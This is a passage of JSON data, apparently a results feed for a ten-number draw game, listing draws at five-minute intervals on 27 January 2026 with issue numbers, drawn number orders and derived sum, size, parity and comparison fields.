23:29:00","preDrawIssue":20260127125,"preDrawCode":"01,03,09,10,07,04,02,05,06,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 23:24:00","preDrawIssue":20260127124,"preDrawCode":"07,06,10,03,01,08,05,02,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 23:19:00","preDrawIssue":20260127123,"preDrawCode":"01,09,07,02,10,08,04,06,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 23:14:00","preDrawIssue":20260127122,"preDrawCode":"08,07,02,05,01,09,03,06,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 23:09:00","preDrawIssue":20260127121,"preDrawCode":"02,03,08,04,05,10,09,06,07,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 23:04:00","preDrawIssue":20260127120,"preDrawCode":"01,09,03,10,08,06,05,04,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 22:59:00","preDrawIssue":20260127119,"preDrawCode":"08,01,07,10,05,09,04,03,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 22:54:00","preDrawIssue":20260127118,"preDrawCode":"05,06,07,04,10,09,01,03,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 22:49:00","preDrawIssue":20260127117,"preDrawCode":"01,07,06,10,03,09,08,02,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 22:44:00","preDrawIssue":20260127116,"preDrawCode":"04,06,10,09,03,08,02,01,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 22:39:00","preDrawIssue":20260127115,"preDrawCode":"09,05,02,01,03,10,06,08,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 22:34:00","preDrawIssue":20260127114,"preDrawCode":"04,10,09,06,05,07,08,03,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 22:29:00","preDrawIssue":20260127113,"preDrawCode":"02,07,06,04,10,01,08,05,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 22:24:00","preDrawIssue":20260127112,"preDrawCode":"02,06,10,09,08,04,07,03,01,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 22:19:00","preDrawIssue":20260127111,"preDrawCode":"05,07,02,04,03,01,10,08,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 22:14:00","preDrawIssue":20260127110,"preDrawCode":"04,10,07,01,05,08,06,09,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 22:09:00","preDrawIssue":20260127109,"preDrawCode":"04,05,10,02,06,03,01,09,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 22:04:00","preDrawIssue":20260127108,"preDrawCode":"10,08,07,01,02,05,03,09,06,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 21:59:00","preDrawIssue":20260127107,"preDrawCode":"02,06,07,01,10,05,08,03,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 21:54:00","preDrawIssue":20260127106,"preDrawCode":"06,07,01,03,05,10,04,02,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 21:49:00","preDrawIssue":20260127105,"preDrawCode":"09,04,10,08,03,02,01,07,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 21:44:00","preDrawIssue":20260127104,"preDrawCode":"05,08,10,02,01,04,07,06,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 21:39:00","preDrawIssue":20260127103,"preDrawCode":"03,10,04,07,02,08,01,09,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 21:34:00","preDrawIssue":20260127102,"preDrawCode":"09,08,04,05,03,02,06,01,10,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 21:29:00","preDrawIssue":20260127101,"preDrawCode":"10,09,01,02,03,08,07,06,04,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 21:24:00","preDrawIssue":20260127100,"preDrawCode":"03,08,05,01,06,02,10,04,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 21:19:00","preDrawIssue":20260127099,"preDrawCode":"05,03,04,07,02,10,09,06,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 21:14:00","preDrawIssue":20260127098,"preDrawCode":"09,02,04,01,03,08,05,10,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 21:09:00","preDrawIssue":20260127097,"preDrawCode":"01,10,02,03,09,06,08,07,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 21:04:00","preDrawIssue":20260127096,"preDrawCode":"09,05,04,02,10,03,08,07,01,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 20:59:00","preDrawIssue":20260127095,"preDrawCode":"04,03,02,01,08,09,07,05,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 20:54:00","preDrawIssue":20260127094,"preDrawCode":"05,10,06,03,02,08,01,04,09,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 20:49:00","preDrawIssue":20260127093,"preDrawCode":"03,04,05,02,06,08,07,10,01,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 20:44:00","preDrawIssue":20260127092,"preDrawCode":"07,03,02,09,01,04,05,10,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 20:39:00","preDrawIssue":20260127091,"preDrawCode":"10,05,07,06,08,09,03,01,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 20:34:00","preDrawIssue":20260127090,"preDrawCode":"10,01,09,06,04,03,08,07,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 20:29:00","preDrawIssue":20260127089,"preDrawCode":"08,09,05,07,04,02,01,06,10,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 20:24:00","preDrawIssue":20260127088,"preDrawCode":"05,03,02,06,09,04,08,10,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 20:19:00","preDrawIssue":20260127087,"preDrawCode":"09,02,06,04,01,03,07,05,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 20:14:00","preDrawIssue":20260127086,"preDrawCode":"02,04,03,08,06,10,05,07,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 20:09:00","preDrawIssue":20260127085,"preDrawCode":"03,02,04,06,08,09,05,01,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 20:04:00","preDrawIssue":20260127084,"preDrawCode":"05,10,07,06,09,04,08,01,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 19:59:00","preDrawIssue":20260127083,"preDrawCode":"03,07,09,02,04,10,08,06,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 19:54:00","preDrawIssue":20260127082,"preDrawCode":"03,02,08,05,06,07,09,01,04,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 19:49:00","preDrawIssue":20260127081,"preDrawCode":"01,08,05,09,10,04,07,02,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 19:44:00","preDrawIssue":20260127080,"preDrawCode":"01,09,06,05,08,07,03,10,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 19:39:00","preDrawIssue":20260127079,"preDrawCode":"01,07,09,03,10,05,04,06,02,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 19:34:00","preDrawIssue":20260127078,"preDrawCode":"07,01,04,10,02,08,03,09,06,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 19:29:00","preDrawIssue":20260127077,"preDrawCode":"06,02,07,05,04,09,08,03,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 19:24:00","preDrawIssue":20260127076,"preDrawCode":"01,04,06,10,05,07,03,08,09,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 19:19:00","preDrawIssue":20260127075,"preDrawCode":"01,06,08,10,05,07,09,02,04,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 19:14:00","preDrawIssue":20260127074,"preDrawCode":"08,09,02,10,06,05,01,07,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 19:09:00","preDrawIssue":20260127073,"preDrawCode":"07,04,09,06,02,03,01,05,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 19:04:00","preDrawIssue":20260127072,"preDrawCode":"01,05,07,04,09,03,08,10,06,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 18:59:00","preDrawIssue":20260127071,"preDrawCode":"01,03,08,04,09,02,05,06,07,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 18:54:00","preDrawIssue":20260127070,"preDrawCode":"07,10,03,02,08,09,01,06,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 18:49:00","preDrawIssue":20260127069,"preDrawCode":"05,02,09,03,10,01,06,04,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 18:44:00","preDrawIssue":20260127068,"preDrawCode":"07,09,01,10,06,05,03,08,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 18:39:00","preDrawIssue":20260127067,"preDrawCode":"01,05,02,04,09,07,10,08,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 18:34:00","preDrawIssue":20260127066,"preDrawCode":"04,10,06,02,09,05,03,08,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 18:29:00","preDrawIssue":20260127065,"preDrawCode":"09,03,04,08,07,05,10,06,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 18:24:00","preDrawIssue":20260127064,"preDrawCode":"10,08,02,03,04,06,07,01,09,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 18:19:00","preDrawIssue":20260127063,"preDrawCode":"07,01,05,03,08,09,02,06,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 18:14:00","preDrawIssue":20260127062,"preDrawCode":"01,09,07,04,02,05,03,06,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 18:09:00","preDrawIssue":20260127061,"preDrawCode":"09,02,08,10,01,06,07,05,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 18:04:00","preDrawIssue":20260127060,"preDrawCode":"05,01,03,09,07,04,02,10,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 17:59:00","preDrawIssue":20260127059,"preDrawCode":"07,05,02,09,01,06,04,03,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 17:54:00","preDrawIssue":20260127058,"preDrawCode":"06,02,03,01,04,09,10,07,05,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 17:49:00","preDrawIssue":20260127057,"preDrawCode":"06,03,09,08,02,04,01,10,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 17:44:00","preDrawIssue":20260127056,"preDrawCode":"03,09,07,05,08,02,04,06,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 17:39:00","preDrawIssue":20260127055,"preDrawCode":"07,08,04,06,03,10,01,05,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 17:34:00","preDrawIssue":20260127054,"preDrawCode":"09,10,07,03,05,08,04,06,02,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 17:29:00","preDrawIssue":20260127053,"preDrawCode":"06,09,07,08,05,10,03,02,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 17:24:00","preDrawIssue":20260127052,"preDrawCode":"03,01,07,05,02,09,10,08,04,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 17:19:00","preDrawIssue":20260127051,"preDrawCode":"04,05,09,06,07,08,02,10,03,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 17:14:00","preDrawIssue":20260127050,"preDrawCode":"04,05,03,02,01,10,08,06,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 17:09:00","preDrawIssue":20260127049,"preDrawCode":"10,07,04,08,03,02,09,01,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 17:04:00","preDrawIssue":20260127048,"preDrawCode":"09,02,04,01,06,05,08,03,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 16:59:00","preDrawIssue":20260127047,"preDrawCode":"10,07,05,09,04,06,02,01,03,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 16:54:00","preDrawIssue":20260127046,"preDrawCode":"10,05,06,07,04,09,02,01,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 16:49:00","preDrawIssue":20260127045,"preDrawCode":"06,02,09,01,08,10,05,07,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 16:44:00","preDrawIssue":20260127044,"preDrawCode":"03,05,08,10,02,01,04,06,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 16:39:00","preDrawIssue":20260127043,"preDrawCode":"09,01,04,07,03,10,05,08,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 16:34:00","preDrawIssue":20260127042,"preDrawCode":"08,05,01,06,10,02,07,04,03,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 16:29:00","preDrawIssue":20260127041,"preDrawCode":"05,07,10,09,06,04,01,02,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 16:24:00","preDrawIssue":20260127040,"preDrawCode":"07,10,08,06,05,03,02,04,01,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 16:19:00","preDrawIssue":20260127039,"preDrawCode":"01,09,10,06,03,07,08,05,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 16:14:00","preDrawIssue":20260127038,"preDrawCode":"03,02,07,04,10,06,09,08,05,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 16:09:00","preDrawIssue":20260127037,"preDrawCode":"04,06,08,05,09,01,10,03,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 16:04:00","preDrawIssue":20260127036,"preDrawCode":"09,04,03,08,10,02,01,07,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 15:59:00","preDrawIssue":20260127035,"preDrawCode":"05,07,04,10,09,01,03,02,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 15:54:00","preDrawIssue":20260127034,"preDrawCode":"09,01,07,02,06,10,03,08,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 15:49:00","preDrawIssue":20260127033,"preDrawCode":"06,07,10,08,05,04,03,02,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 15:44:00","preDrawIssue":20260127032,"preDrawCode":"04,06,01,05,07,02,09,03,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 15:39:00","preDrawIssue":20260127031,"preDrawCode":"03,05,08,07,10,09,01,06,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 15:34:00","preDrawIssue":20260127030,"preDrawCode":"10,09,03,04,06,08,05,02,07,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 15:29:00","preDrawIssue":20260127029,"preDrawCode":"09,05,03,06,01,07,08,10,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 15:24:00","preDrawIssue":20260127028,"preDrawCode":"04,09,10,05,06,02,01,08,03,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 15:19:00","preDrawIssue":20260127027,"preDrawCode":"06,02,08,05,10,01,09,03,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 15:14:00","preDrawIssue":20260127026,"preDrawCode":"03,02,08,04,06,07,05,01,09,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 15:09:00","preDrawIssue":20260127025,"preDrawCode":"03,05,02,08,01,07,04,06,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 15:04:00","preDrawIssue":20260127024,"preDrawCode":"10,02,08,01,09,03,04,06,07,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 